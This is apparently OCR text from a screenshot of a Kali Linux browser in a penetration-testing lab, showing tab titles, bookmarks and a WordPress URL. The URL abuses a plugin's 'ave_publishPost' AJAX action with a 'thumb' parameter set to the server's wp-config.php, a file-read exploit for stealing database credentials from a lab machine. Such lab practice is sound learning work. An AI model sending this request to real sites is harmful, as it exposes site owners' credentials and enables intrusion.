 1 2 3 4 14
Wonder hydar s How to 404 Not Fo phpMyA https://10.0 ChatGP ftp sear How to New Ta Tim, we ne phpmya are php Problem WordPr 10.0.2.26 ×
https://10.0.2.26:12380/blogblog/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=/var/www/https/blogblog/wp-config.php 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
https://10.0.2.26:12380/blogblog/?p=230